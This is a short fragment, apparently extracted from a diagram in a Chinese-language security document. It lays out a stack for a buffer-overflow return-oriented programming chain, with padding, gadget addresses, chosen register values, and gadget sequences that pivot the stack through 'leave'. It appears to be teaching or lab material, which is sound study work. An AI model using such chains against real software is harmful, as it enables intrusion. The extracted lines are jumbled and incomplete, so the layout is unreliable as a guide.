 eip 任意
ebp 任意
gadget3 addr
ebp = 0xAD007354
ebx 任意
ecx = 0x27ba0
gadget2 addr
正确的 esp
gadget1 addr
填充
Buf
后面执行 leave 时，会执行 esp=ebp
addl %ecx, 0x5B042464(%ebp);
popl %ebp ; ret ;
pop ecx；pop ebx；leave；ret；
pop ebp； ret；